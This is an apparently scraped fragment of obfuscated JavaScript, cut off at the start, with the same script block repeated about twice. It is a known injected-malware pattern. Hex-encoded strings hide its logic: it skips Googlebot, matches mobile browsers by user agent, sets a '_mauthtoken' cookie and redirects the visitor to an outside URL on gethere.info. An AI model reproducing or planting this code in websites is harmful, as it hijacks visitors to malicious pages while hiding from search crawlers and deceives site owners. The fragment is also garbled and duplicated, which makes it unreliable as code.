)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}